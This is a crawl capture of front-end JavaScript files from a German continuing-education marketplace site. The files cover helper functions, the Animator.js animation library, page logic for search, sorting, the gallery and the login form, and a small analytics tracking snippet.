                    for(var i =0 ; i < collection.length; i++){
                        var img = collection[i].getElementsByTagName('img');
                        var srcOld = img[0].src;
			var srcData = img[0].dataset.responsive;
			img[0].src = srcData;
                    }
                    for(var i =0 ; i < collectionI.length; i++){
                        var img = collectionI[i].getElementsByTagName('img');
                        var srcOld = img[0].src;
			var srcData = img[0].dataset.responsive;
			img[0].src = srcData;
                    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/helper.js
body_size: 1098
content:
function getScrollXY() {
	var scrOfX = 0, scrOfY = 0;

	if( typeof( window.pageYOffset ) == 'number' ) {
		//Netscape compliant
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	} else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		//DOM compliant
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	} else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		//IE6 standards compliant mode
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	}
	return new Array(scrOfX, scrOfY);
}
/***************************
 * Page specific helper
 */
function replaceURL(val) {
	var rex = new RegExp('[\w]*([s]?)://([\w.]*).at/','i');
	return val.replace(rex,'');
}

function replaceImageTyp(val,typ) {
	var rex = new RegExp("\\.[xsml]{1,2}","g");
	return val.replace(rex,"." + typ);
}

/***************************
 * Helper
 */
function getRBValue(el) {
	for(var i=0;i<el.length;i++) {
		if(el[i].checked) {
			return el[i].value;
		}
	}
	return '';
}

function imageLoaded(el) {
	if(!el.complete) {
		return false;
	}

	if (typeof(el.naturalWidth) != "undefined" && el.naturalWidth == 0) {
        return false;
    }
    return true;
}

function IsNull(el) {
	if(el == null) { return true; }
	if(typeof(el) == 'undefined') { return true; }
	return false;
}

function IsNumeric(inputVal) {
     if (isNaN(parseFloat(inputVal))) {
          return false;
     }
     return true
}

function IsArray(input) {
	return typeof(input)=='object'&&(input instanceof Array);
}

function addEvent(obj, evType, fn){
	if (obj.addEventListener){
		obj.addEventListener(evType, fn, false);
		return true;
	} else if (obj.attachEvent){
		var r = obj.attachEvent("on"+evType, fn);
		return r;
	} else {
		return false;
	}
}
function removeEvent(obj, evType, fn) {
	if(obj.removeEventListener) {
		obj.removeEventListener(evType, fn, false)
		return true;
	} else if (obj.detachEvent) {
		var r = obj.detachEvent("on" + evType, fn);
		return r;
	}
}

function get_Target(ev) {
	if(browser.isIE) {
		return ev.srcElement.id;
	}
	else {
		return ev.currentTarget.id;
	}
}

function get_Target_El(ev) {
	if(typeof(ev.id) != 'undefined') {
		return ev;
	}

	if(browser.isIE) {
		return ev.srcElement;
	} else {
		return ev.currentTarget;
	}
}

function get_Childs(el) {
	if(el == null || typeof(el) == 'undefined' || typeof(el.childNodes) == 'undefined' || el.childNodes.length <= 0) {
		return null;
	}

	return el.children;
}

function new_Window(url,title,width,height,preventDefault) {
	w = window.open(url,title,"width=" + width + ",height=" + height + ",status=no,scrollbars=yes,resizeable=no");
	w.focus();
	if(preventDefault) {
		return false;
	}
}


/***************************
 * Browser compatibility
 */
function Browser() {
    var userAgent, str, i
    this.isIE = false;
    this.isNS = false;
    this.isOpera = false;
    this.isiPhone = false;
    this.isiPad = false;
    this.version = null;

    userAgent = navigator.userAgent;

    str = "MSIE";
    if ((i = userAgent.indexOf(str)) >= 0) {
        this.isIE = true;
        return;
    }

    str = "Opera";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isOpera = true;
    }

    str = "iPhone";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isiPhone = true;
    }

    str = "iPad";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isiPad = true;
    }

    str = "Netscape6/";
    if ((i == userAgent.indexOf(str)) >= 0) {
        this.isNS = true;
        return;
    }

    str = "Gecko";

    if ((i = userAgent.indexOf(str)) >= 0) {
        this.isNS = true;
        return;
    }
}
var browser = new Browser();


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/toTop.js
body_size: 128
content:
            
			jQuery(document).ready(function() {
				var offset = 220;
				var duration = 500;
				jQuery(window).scroll(function() {
					if (jQuery(this).scrollTop() > offset) {
						jQuery('#dynamic-to-top').fadeIn(duration);
					} else {
						jQuery('#dynamic-to-top').fadeOut(duration);
					}
				});
				
				jQuery('#dynamic-to-top').click(function(event) {
					event.preventDefault();
					jQuery('html, body').animate({scrollTop: 0}, duration);
					return false;
				})
			});
	


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/animator.min.js
body_size: 3355
content:
/*  Animator.js 1.1.11 | This library is released under the BSD license: | Copyright (c) 2006, Bernard Sumption. All rights reserved.*/
function Animator(a){this.setOptions(a);var b=this;this.timerDelegate=function(){b.onTimerEvent()};this.subjects=[];this.state=this.target=0;this.lastTime=null} Animator.prototype={setOptions:function(a){this.options=Animator.applyDefaults({interval:20,duration:400,onComplete:function(){},onStep:function(){},transition:Animator.tx.easeInOut},a)},seekTo:function(a){this.seekFromTo(this.state,a)},seekFromTo:function(a,b){this.target=Math.max(0,Math.min(1,b));this.state=Math.max(0,Math.min(1,a));this.lastTime=(new Date).getTime();if(!this.intervalId)this.intervalId=window.setInterval(this.timerDelegate,this.options.interval)},jumpTo:function(a){this.target= this.state=Math.max(0,Math.min(1,a));this.propagate()},toggle:function(){this.seekTo(1-this.target)},addSubject:function(a){this.subjects[this.subjects.length]=a;return this},clearSubjects:function(){this.subjects=[]},propagate:function(){for(var a=this.options.transition(this.state),b=0;b<this.subjects.length;b++)if(this.subjects[b].setState)this.subjects[b].setState(a);else this.subjects[b](a)},onTimerEvent:function(){var a=(new Date).getTime(),b=a-this.lastTime;this.lastTime=a;a=b/this.options.duration* (this.state<this.target?1:-1);Math.abs(a)>=Math.abs(this.state-this.target)?this.state=this.target:this.state+=a;try{this.propagate()}finally{this.options.onStep.call(this),this.target==this.state&&this.stop()}},stop:function(){if(this.intervalId)window.clearInterval(this.intervalId),this.intervalId=null,this.options.onComplete.call(this)},play:function(){this.seekFromTo(0,1)},reverse:function(){this.seekFromTo(1,0)},inspect:function(){for(var a="#<Animator:\n",b=0;b<this.subjects.length;b++)a+=this.subjects[b].inspect(); a+=">";return a}};Animator.applyDefaults=function(a,b){var b=b||{},c,d={};for(c in a)d[c]=b[c]!==void 0?b[c]:a[c];return d};Animator.makeArrayOfElements=function(a){if(a==null)return[];if("string"==typeof a)return[document.getElementById(a)];if(!a.length)return[a];for(var b=[],c=0;c<a.length;c++)b[c]="string"==typeof a[c]?document.getElementById(a[c]):a[c];return b}; Animator.camelize=function(a){var b=a.split("-");if(b.length==1)return b[0];for(var a=a.indexOf("-")==0?b[0].charAt(0).toUpperCase()+b[0].substring(1):b[0],c=1,d=b.length;c<d;c++){var e=b[c];a+=e.charAt(0).toUpperCase()+e.substring(1)}return a};Animator.apply=function(a,b,c){if(b instanceof Array)return(new Animator(c)).addSubject(new CSSStyleSubject(a,b[0],b[1]));return(new Animator(c)).addSubject(new CSSStyleSubject(a,b))};Animator.makeEaseIn=function(a){return function(b){return Math.pow(b,a*2)}}; Animator.makeEaseOut=function(a){return function(b){return 1-Math.pow(1-b,a*2)}};Animator.makeElastic=function(a){return function(b){b=Animator.tx.easeInOut(b);return(1-Math.cos(b*Math.PI*a))*(1-b)+b}};Animator.makeADSR=function(a,b,c,d){d==null&&(d=0.5);return function(e){if(e<a)return e/a;if(e<b)return 1-(e-a)/(b-a)*(1-d);if(e<c)return d;return d*(1-(e-c)/(1-c))}};Animator.makeBounce=function(a){var b=Animator.makeElastic(a);return function(a){a=b(a);return a<=1?a:2-a}}; Animator.tx={easeInOut:function(a){return-Math.cos(a*Math.PI)/2+0.5},linear:function(a){return a},easeIn:Animator.makeEaseIn(1.5),easeOut:Animator.makeEaseOut(1.5),strongEaseIn:Animator.makeEaseIn(2.5),strongEaseOut:Animator.makeEaseOut(2.5),elastic:Animator.makeElastic(1),veryElastic:Animator.makeElastic(3),bouncy:Animator.makeBounce(1),veryBouncy:Animator.makeBounce(3)}; function NumericalStyleSubject(a,b,c,d,e){this.els=Animator.makeArrayOfElements(a);this.property=b=="opacity"&&window.ActiveXObject?"filter":Animator.camelize(b);this.from=parseFloat(c);this.to=parseFloat(d);this.units=e!=null?e:"px"} NumericalStyleSubject.prototype={setState:function(a){for(var a=this.getStyle(a),b=0,c=0;c<this.els.length;c++){try{this.els[c].style[this.property]=a}catch(d){if(this.property!="fontWeight")throw d;}if(b++>20)break}},getStyle:function(a){a=this.from+(this.to-this.from)*a;if(this.property=="filter")return"alpha(opacity="+Math.round(a*100)+")";if(this.property=="opacity")return a;return Math.round(a)+this.units},inspect:function(){return"\t"+this.property+"("+this.from+this.units+" to "+this.to+this.units+ ")\n"}};function ColorStyleSubject(a,b,c,d){this.els=Animator.makeArrayOfElements(a);this.property=Animator.camelize(b);this.to=this.expandColor(d);this.from=this.expandColor(c);this.origFrom=c;this.origTo=d} ColorStyleSubject.prototype={expandColor:function(a){var b,c;if(b=ColorStyleSubject.parseColor(a))return a=parseInt(b.slice(1,3),16),c=parseInt(b.slice(3,5),16),b=parseInt(b.slice(5,7),16),[a,c,b];window.ANIMATOR_DEBUG&&alert("Invalid colour: '"+a+"'")},getValueForState:function(a,b){return Math.round(this.from[a]+(this.to[a]-this.from[a])*b)},setState:function(a){for(var a="#"+ColorStyleSubject.toColorPart(this.getValueForState(0,a))+ColorStyleSubject.toColorPart(this.getValueForState(1,a))+ColorStyleSubject.toColorPart(this.getValueForState(2, a)),b=0;b<this.els.length;b++)this.els[b].style[this.property]=a},inspect:function(){return"\t"+this.property+"("+this.origFrom+" to "+this.origTo+")\n"}}; ColorStyleSubject.parseColor=function(a){var b="#",c;if(c=ColorStyleSubject.parseColor.rgbRe.exec(a)){for(var d=1;d<=3;d++)a=Math.max(0,Math.min(255,parseInt(c[d]))),b+=ColorStyleSubject.toColorPart(a);return b}if(c=ColorStyleSubject.parseColor.hexRe.exec(a)){if(c[1].length==3){for(d=0;d<3;d++)b+=c[1].charAt(d)+c[1].charAt(d);return b}return"#"+c[1]}return!1};ColorStyleSubject.toColorPart=function(a){a>255&&(a=255);var b=a.toString(16);if(a<16)return"0"+b;return b}; ColorStyleSubject.parseColor.rgbRe=/^rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)$/i;ColorStyleSubject.parseColor.hexRe=/^\#([0-9a-fA-F]{3}|[0-9a-fA-F]{6})$/;function DiscreteStyleSubject(a,b,c,d,e){this.els=Animator.makeArrayOfElements(a);this.property=Animator.camelize(b);this.from=c;this.to=d;this.threshold=e||0.5} DiscreteStyleSubject.prototype={setState:function(a){for(var b=0;b<this.els.length;b++)this.els[b].style[this.property]=a<=this.threshold?this.from:this.to},inspect:function(){return"\t"+this.property+"("+this.from+" to "+this.to+" @ "+this.threshold+")\n"}}; function CSSStyleSubject(a,b,c){a=Animator.makeArrayOfElements(a);this.subjects=[];if(a.length!=0){var d;if(c)b=this.parseStyle(b,a[0]),c=this.parseStyle(c,a[0]);else for(d in c=this.parseStyle(b,a[0]),b={},c)b[d]=CSSStyleSubject.getStyle(a[0],d);for(d in b)b[d]==c[d]&&(delete b[d],delete c[d]);var e,f,h,j;for(d in b){var i=String(b[d]),g=String(c[d]);if(c[d]==null)window.ANIMATOR_DEBUG&&alert("No to style provided for '"+d+'"');else{if(h=ColorStyleSubject.parseColor(i))j=ColorStyleSubject.parseColor(g), f=ColorStyleSubject;else if(i.match(CSSStyleSubject.numericalRe)&&g.match(CSSStyleSubject.numericalRe))h=parseFloat(i),j=parseFloat(g),f=NumericalStyleSubject,e=CSSStyleSubject.numericalRe.exec(i),g=CSSStyleSubject.numericalRe.exec(g),e=e[1]!=null?e[1]:g[1]!=null?g[1]:g;else if(i.match(CSSStyleSubject.discreteRe)&&g.match(CSSStyleSubject.discreteRe))h=i,j=g,f=DiscreteStyleSubject,e=0;else{window.ANIMATOR_DEBUG&&alert("Unrecognised format for value of "+d+": '"+b[d]+"'");continue}this.subjects[this.subjects.length]= new f(a,d,h,j,e)}}}} CSSStyleSubject.prototype={parseStyle:function(a,b){var c={};if(a.indexOf(":")!=-1)for(var d=a.split(";"),e=0;e<d.length;e++){var f=CSSStyleSubject.ruleRe.exec(d[e]);f&&(c[f[1]]=f[2])}else{var h;h=b.className;b.className=a;for(e=0;e<CSSStyleSubject.cssProperties.length;e++)d=CSSStyleSubject.cssProperties[e],f=CSSStyleSubject.getStyle(b,d),f!=null&&(c[d]=f);b.className=h}return c},setState:function(a){for(var b=0;b<this.subjects.length;b++)this.subjects[b].setState(a)},inspect:function(){for(var a="", b=0;b<this.subjects.length;b++)a+=this.subjects[b].inspect();return a}};CSSStyleSubject.getStyle=function(a,b){var c;if(document.defaultView&&document.defaultView.getComputedStyle&&(c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b)))return c;b=Animator.camelize(b);a.currentStyle&&(c=a.currentStyle[b]);return c||a.style[b]};CSSStyleSubject.ruleRe=/^\s*([a-zA-Z\-]+)\s*:\s*(\S(.+\S)?)\s*$/;CSSStyleSubject.numericalRe=/^-?\d+(?:\.\d+)?(%|[a-zA-Z]{2})?$/;CSSStyleSubject.discreteRe=/^\w+$/; CSSStyleSubject.cssProperties=["azimuth","background","background-attachment","background-color","background-image","background-position","background-repeat","border-collapse","border-color","border-spacing","border-style","border-top","border-top-color","border-right-color","border-bottom-color","border-left-color","border-top-style","border-right-style","border-bottom-style","border-left-style","border-top-width","border-right-width","border-bottom-width","border-left-width","border-width","bottom", "clear","clip","color","content","cursor","direction","display","elevation","empty-cells","css-float","font","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","height","left","letter-spacing","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-top","margin-right","margin-bottom","margin-left","max-height","max-width","min-height","min-width","orphans","outline","outline-color","outline-style","outline-width", "overflow","padding","padding-top","padding-right","padding-bottom","padding-left","pause","position","right","size","table-layout","text-align","text-decoration","text-indent","text-shadow","text-transform","top","vertical-align","visibility","white-space","width","word-spacing","z-index","opacity","outline-offset","overflow-x","overflow-y"]; function AnimatorChain(a,b){this.animators=a;this.setOptions(b);for(var c=0;c<this.animators.length;c++)this.listenTo(this.animators[c]);this.forwards=!1;this.current=0} AnimatorChain.prototype={setOptions:function(a){this.options=Animator.applyDefaults({resetOnPlay:!0},a)},play:function(){this.forwards=!0;this.current=-1;if(this.options.resetOnPlay)for(var a=0;a<this.animators.length;a++)this.animators[a].jumpTo(0);this.advance()},reverse:function(){this.forwards=!1;this.current=this.animators.length;if(this.options.resetOnPlay)for(var a=0;a<this.animators.length;a++)this.animators[a].jumpTo(1);this.advance()},toggle:function(){this.forwards?this.seekTo(0):this.seekTo(1)}, listenTo:function(a){var b=a.options.onComplete,c=this;a.options.onComplete=function(){b&&b.call(a);c.advance()}},advance:function(){this.forwards?this.animators[this.current+1]!=null&&(this.current++,this.animators[this.current].play()):this.animators[this.current-1]!=null&&(this.current--,this.animators[this.current].reverse())},seekTo:function(a){a<=0?(this.forwards=!1,this.animators[this.current].seekTo(0)):(this.forwards=!0,this.animators[this.current].seekTo(1))}};

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/page.js
body_size: 4138
content:
/***************************
 * disptacher
 */
function dispatch() {
	try{
		soc();
	} catch(e){}
	try{
		init_lsbox();
		init_sbox();
	} catch(e){}
	try {
		init_gal();
	} catch(e){}
	try {
		init_actab();
	} catch(e){}
	try {
		tS();
	} catch(e){}
	try {
		iSo();
	} catch(e){}
	try {
		init_lib();
	} catch(e){}
	try {
		lssl();
	} catch(e){}
	try {
		init_gs();
	} catch(e){}
	try {
		lsNL();
	} catch(e){}
	//lsNL();
	try {
		las();
	} catch(e){}
	try {
		sNLLB();
	} catch(e){}
}
addEvent(window,'load',dispatch);

var cRe = new RegExp("[^0-9,]*","g");

function sNLLB() {
	$('#snllb').click(function() {
		$("#nllb").lightbox_me();
	});
}

/***************************
 * main menu
 */
if($('.mm').length) {
	$('.mm div').css({margin: '10px 0 0 0', left: $('.mm').position().left});
}
/***************************
 * social items
 */
var scb;
function soc() {
	/*var mq = window.matchMedia("screen and (max-width: 600px)");
	if(mq.matches){
		scb = document.getElementById('soc');
		scb.style.position = 'relative';
		scb.style.margin = '0';
	} else {*/
		addEvent(window,'scroll',soce);
		addEvent(document,'scroll',soce);
		scb = document.getElementById('soc');
		scb.style.position = 'absolute';
	//}
}

function soce() {
	scp = getScrollXY();

        isFooter = false;
        footerDist = 0;
        if(jQuery !== undefined) {
            console.log('ALIVE');
            if(jQuery('#soc').offset().top+jQuery('#soc').height() > jQuery('#footer').offset().top - 10) {
                isFooter = true;
                footerDist = jQuery('#footer').offset().top - jQuery('#soc').outerHeight() - 46;
            }
        }

	if(scp[1] > 300) {
		/*scb.style.position = 'fixed';
		scb.style.margin = '-36px -60px';*/
		scb.style.position = 'absolute';
                marginTop = scp[1] - 36;
                if(isFooter)
                    marginTop = Math.min(marginTop, footerDist);

		if (document.all && !document.querySelector) {
			scb.style.margin = marginTop + 'px -48px 0 -990px';
		} else {
			scb.style.margin = marginTop + 'px -48px 0px';
		}
	} else {
		scb.style.position = 'absolute';
		if (document.all && !document.querySelector) {
			scb.style.margin = '279px -48px 279px -990px';
		} else {
			scb.style.margin = '279px -48px';
		}
	}
}

/***************************
 * SSL on Login Form
 */
function lssl() {
	f = document.getElementById('frmLogin');
	if(f.action.indexOf('https') >= 0) { return; }
	(f.action.indexOf('http') < 0) ? f.action = 'https://www.weiterbildungsmarkt.net' + f.action : f.action = f.action.replace('http','https');
	if(navigator.platform == 'iPad' || navigator.platform == 'iPhone' || navigator.platform == 'iPod') {document.getElementById('txtLoginUsername').type='email';}
}

/***************************
 * Topup newsletter
 */
function lsNL() {
	var i = 0;
	switch($('#nlRes').val()) {
		default:
			return;
		case '0': //ERR
			$("#nlLErr").lightbox_me();
			break;
		case '1': //OK
			$("#nlLOK").lightbox_me();
			break;
		case '3': //Duplicate
			$("#nlLDup").lightbox_me();
			break;
	}
}

/***************************
 * Topup login area
 */
function sTop() {
	$(".ytPan").lightbox_me();
	//TopUp.displayTopUp('#youtubeDiv','width = 500, type = dom, layout = dashboard, resizable = 0, shaded = 1, modal = 1');
}
function lsTop() {
	$('.ldPan').lightbox_me({
		closeClick : false,
		closeEsc : false
	});
}

/***************************
 * Sort changer
 */

var sortA = new Array("","firmenname-a-z","firmenname-z-a","nachname-a-z","nachname-z-a","plz-aufsteigend","plz-absteigend","starttermin-aufsteigend","starttermin-absteigend");

function iSo() {
	addEvent(document.getElementById("selSort"),'change',setso);
}

function setso(ev) {
	t = get_Target_El(ev).value;
	if(!IsNumeric(t)) {
		return;
	}

	url = window.location.href;
	for(i=1;i<sortA.length;i++) {
		url = url.replace("/" + sortA[i],"");
	}

	if(url.substr(url.length-1)=='/') {
		url = url.substr(0, url.length-2);
	}

	if(!IsNumeric(url.substr(url.lastIndexOf('/')+1))) {
		url = url + '/1';
	}
	if(sortA[t]!='') {
		url = url + '/' + sortA[t];
	}
	window.location.href = url;
}

/***************************
 * To Start
 */
function tS() {
	addEvent(document.getElementById('logo'),'click',function() {window.location.href='/'});
}

/***************************
 * searchbox urlgen
 */

var selTA;
var selOA;
var selTE;
var selOE;
al='alle'

function init_lsbox() {
	addEvent(document.getElementById('srchE'),'click',slinkE);
	addEvent(document.getElementById('srchA'),'click',slinkA);
	ls_rc();
}

function l_ls() {
	selTA = document.getElementById('selTA');
	selOA = document.getElementById('selOA');
	selTE = document.getElementById('selTE');
	selOE = document.getElementById('selOE');
}

function ls_rc() {
	elsa = document.getElementsByName('fA:selA');
	for(i=0;i<elsa.length;i++) {
		elsa[i].checked='';
	}
	elsb = document.getElementsByName('fA:selEv');
	for(i=0;i<elsb.length;i++) {
		elsb[i].checked='';
	}

}

function slinkA() {
	l_ls();
	var url = '';
	var rbv = getRBValue(document.getElementsByName('fA:selA'));
	if(rbv == '') {
		url = 'weiterbildungsanbieter';
	} else {
		url = rbv;
	}

	if(selTE.value != al) {
		url = url + '-' + selTE.value;
	}

	if(selOE.value != al) {
		url = url + '-' + selOE.value;
	}
	//url = ( ( ( t=getRBValue(document.getElementsByName('fA:selA')) ) =='') ? 'weiterbildungsanbieter' : t ) + (((a=selTE.value)==al) ? '' : '-'+a) + (((b=selOE.value)==al)?'':'-'+b);
	window.location.href = '/' + url;
}
function slinkE() {
	l_ls();
	var url = '';
	var rbv = getRBValue(document.getElementsByName('fEv:selEv'));
	if(rbv == '') {
		url = 'weiterbildungsangebot';
	} else {
		url = rbv;
	}

	if(selTA.value != al) {
		url = url + '-' + selTA.value;
	}

	if(selOA.value != al) {
		url = url + '-' + selOA.value;
	}

	//url = ( ( ( t=getRBValue(document.getElementsByName('fEv:selEv')) )=='') ? 'weiterbildungsangebot' : t ) + (((a=selTA.value)==al) ? '' : '-'+a) + (((b=selOA.value)==al)?'':'-'+b);
	window.location.href = '/' + url;
}


/***************************
 * searchbox
 */

var sbox_w;
var sbox_a;
var srb_w;
var srb_a;
var sbox_sel;
function init_sbox() {
	sbox_w = document.getElementById('sb_w');
	sbox_a = document.getElementById('sb_a');
	srb_w = document.getElementById('srb_w');
	srb_a = document.getElementById('srb_a');
	sbox_sel = 0;

	if(!IsNull(sbox_w)) {
		addEvent(sbox_w,'mouseover',sbox_h_w);
		addEvent(sbox_w,'mouseout',sbox_h_w);
	}
	if(!IsNull(sbox_a)) {
		addEvent(sbox_a,'mouseover',sbox_h_a);
		addEvent(sbox_a,'mouseout',sbox_h_a);
	}
	if(!IsNull(srb_w) && !IsNull(srb_a)) {
		srb_w.ani = new Animator({duration: 600}).addSubject(
		new NumericalStyleSubject(
			'srb_w',
			'margin-left',
			4,
			-608
		));
		addEvent(sbox_a,'click',sbox_s_a);
		addEvent(sbox_w,'click',sbox_s_w);
	}
}

function sbox_h_w() {
	if(sbox_w.className == 'rcb wbsF' && sbox_sel==1) {
		sbox_w.className = 'rcb wbs';
	} else {
		sbox_w.className = 'rcb wbsF';
	}
}
function sbox_h_a() {
	if(sbox_a.className == 'rcb absF' && sbox_sel == 0) {
		sbox_a.className = 'rcb abs';
	} else {
		sbox_a.className = 'rcb absF';
	}
}

function sbox_s_w() {
	if(sbox_sel==0) { return; }
	sbox_sel = 0;

	srb_w.ani.toggle();
	sbox_w.className = "rcb wbsF";
}
function sbox_s_a() {
	if(sbox_sel==1) { return; }
	sbox_sel = 1;

	srb_w.ani.toggle();
	sbox_a.className = "rcb absF";
}

/***************************
 * account controls
 * 0: uac_W = Willkommen
 * 1: uac_D = Stammdaten
 * 2: uac_T = Trainer
 * 3: uac_C = Coach
 * 4: uac_S = Speaker
 * 5: uac_I = Institut
 * 6: uac_R = Serviceanbieter
 */

 var uac;
 var uacm;

 function init_actab() {
 	uac = new Array(7);
 	uac[0] = 'W';
 	uac[1] = 'D';
 	uac[2] = 'T';
 	uac[3] = 'C';
 	uac[4] = 'S';
 	uac[5] = 'I';
 	uac[6] = 'R';
 	uacm = get_Childs(document.getElementById('uam'));

 	for(i=0;i<7;i++) {
 		uac[i] = document.getElementById('uac_' + uac[i]);
 		li = uacm[i];
 		if(IsNull(uac[i]) || IsNull(li)) { return; }
 		li.i = i;
 		addEvent(li,'click',actab_sw);
 	}
 }

 function actab_sw(ev) {
 	for(i=0;i<7;i++) {
		uac[i].style.display = 'none';
		uacm[i].className = '';
  		if(get_Target_El(ev).i==i) {
 			uac[i].style.display = 'block';
 			uacm[i].className = 'uabS';
 		}
  	}
 }

/***************************
 * general textboxes
 */
var dc = '#a0a0a0';
var bc = '#000000';
var ec = '#fff';
function init_lib() {
	u = document.getElementById('txtLoginUsername');
	p = document.getElementById('txtLoginPassword');
	if(u.className.indexOf('err')==-1) {
		u.style.color = p.style.color = dc;
	}
	p.type='text';
	a = 'E-Mail';
	b = 'Passwort';
	if(u.value == '') { u.value = a; }
	if(p.value == '') { p.value = b; }
	init_txt(u.id, a, false);
	init_txt(p.id, b, true);
}

function init_txt(el, value, pw) {
	el = document.getElementById(el);
	el.defVal=value;
	el.pw = pw;
	addEvent(el, 'focus',txt_e);
	addEvent(el, 'blur',txt_f);
}

function txt_e(ev) {
	el = get_Target_El(ev)
	if(el.value == el.defVal) {
		el.value = '';
		el.style.color = bc;

		if(el.className.indexOf('err') >= 0) {
			el.style.color = ec;
		}

		if(el.pw) {
			el.type='password';
		}
	}
}

function txt_f(ev) {
	el = get_Target_El(ev);
	if(el.value == '') {
		el.value = el.defVal;
		el.style.color = dc;
		if(el.pw) {
			el.type='text';
		}
	}
}

/***************************
 * gallery switch
 */
var gol;
var gim;
var gga;
function init_gal() {
	gol = document.getElementById('bpOl');
	gim = document.getElementById('bpI');
	gga = document.getElementById('pgal');
	if(IsNull(gol)||IsNull(gim)||IsNull(gga)) { return; }

	gol.style.opacity = 0;
	gol.style.filter = 'Alpha(opacity=0)';
	gol.ani = new Animator({duration: 600}).addSubject(
		new NumericalStyleSubject(
			'bpOl',
			'opacity',
			0,
			0.5
		));
	gol.lod = new Animator({duration: 2000, interval: 20, onComplete: gal_lf});
	gol.lod.addSubject(gal_l);
	gga.c = get_Childs(gga);
	for(i=0;i<gga.c.length;i++) {
		addEvent(gga.c[i],'click',gal_sw);
	}
}

function gal_sw(ev) {
	el = get_Target_El(ev);
	if(gim.src == replaceImageTyp(el.name,"l")) { return; }
	gol.ani.toggle();
	gim.src = replaceImageTyp(el.name,"l");
	gim.alt = el.alt;
	gim.title = el.title;
	if(true || imageLoaded(gim)) { gol.ani.toggle(); return;}
	swf = false;
	gol.lod.toggle();
}

var swf = true;

function gal_l(v) {
	if(imageLoaded(gim)) {
		swf = true;
		gol.ani.toggle();
	}
}

function gal_lf() {
	if(!swf) {
		gol.ani.toggle();
	}
}

/***************************
 * google search
 */
var q = document.getElementById('q');
function init_gs() {
	q = document.getElementById('q');
	addEvent(q,'focus',GsF);
	addEvent(q,'blur',GsB);
}
function GsB() {
	if(q.value == '') { q.className='txt gs'; }
}
function GsF() {
	q.className='txt gsw';
}

/***************************
 * login area scroll
 */

function las() {
	var targetOffset = 0;
	if($('#evedit').length >= 1) {
		targetOffset = $('#evedit-' + $('#evedit').val()).offset().top;
	} else if($('.errorMsg').length >= 1) {
		targetOffset = $('.errorMsg').offset().top;
	} else {
		return;
	}

	$('html,body').animate({scrollTop: targetOffset}, 800);
}

/***************************
 * .gl animation
 */
$('.fblil').click(function() {
 	var el = $(this).prev('.gl');

 	if(el.get(0).act) {
 		return;
 	}
 	el.get(0).act = true;

 	oldH = el.height();
 	realH = el.height('auto').height();
 	el.height(oldH);

 	if(el.get(0).out) {
 		$(this).html(el.get(0).txt);
 		el.animate({height: '200px'}, 1000, 'swing', function() {
 			$(this).get(0).act = false;
 			$(this).get(0).out = false;
 		});
 	} else {
 		el.get(0).txt = $(this).text();
 		$(this).html('Reduzieren &laquo;');
 		el.animate({height: realH}, 1000, 'swing', function() {
 			$(this).get(0).act = false;
 			$(this).get(0).out = true;
 		});
 	}
});

/***************************
 * shorten text boxes on result pages
 */
 var sITtH = '189px';
 var sITlO = 'Weiterlesen &raquo;';
 var sITlC = 'Verstecken &laquo;';
$('.sIT').each(function() {
	var cnw = $(this).children('.bttm').children('.cnw');
	var targetH = cnw.height();

	if(targetH < parseInt(sITtH))
		return;

	cnw.css({height: sITtH, overflow: 'hidden'});
	var lnk = '<div class="rOlD"><a id="rOl" href="#">' + sITlO + '</a></div>';
	cnw.after(lnk);
	targetH += $('.rOlD').height();
	cnw.get(0).out = false;
	cnw.get(0).targetH = targetH;
	$('#rOl').click(function(e) {
		e.preventDefault();
		var cnw = $(this).parent().siblings('.cnw');
		var rOl = $(this).siblings('.rOlD').children('#rOl');
		if(cnw.get(0).act) {
			return;
		}

		cnw.get(0).act = true;

		if(cnw.get(0).out) {
			cnw.animate({height: sITtH}, 1000, 'swing', function() {
				$(this).get(0).act = false;
				$(this).get(0).out = false;
				rOl.html(sITlO);
			});
		} else {
			cnw.animate({height: cnw.get(0).targetH}, 1000, 'swing', function() {
				$(this).get(0).act = false;
				$(this).get(0).out = true;
				rOl.html(sITlC);
			});
		}
	});
});

function delItem(title) {
	return confirm('Soll ' + title + ' wirklich gelöscht werden?');
}

/***************************
 * AddThis Overlay fix
 */
$('#sMail a').click(function() {
	$('html, body').animate({scrollTop: '0px'}, 500);
});

/***************************
 * Activate Upload Badge
 */
(function($) {
	$('input[type=file]').change(function() {
		var val = $(this).val();
		if(val != null && val.length > 0) {
			$('#fupOk').removeClass('hidden');
		} else {
			$('#fupOk').addClass('hidden');
		}
	});
})(jQuery);

/***************************
 * Adapt iframes
 */
$('.intrPrCol iframe, .rszFrame').load(resizeIntrPrFrm);
$(window).on('resize', function() {
    $('.intrPrCol iframe, .rszFrame').each(resizeIntrPrFrm);
});

function resizeIntrPrFrm() {
    this.style.height = this.contentWindow.document.body.offsetHeight + 'px';
}

--- FILE ---
content_type: application/javascript
request_url: https://open-statistics.net/z8e/weiterbildungsmarkt.net.js
body_size: 196
content:
var _paq=window._paq=window._paq||[];_paq.push(["setVisitorCookieTimeout","604800"]);_paq.push(["setReferralCookieTimeout","604800"]);_paq.push(["setSessionCookieTimeout","0"]);_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);_paq.push(["enableHeartBeatTimer",5]);_paq.push(["ping"]);
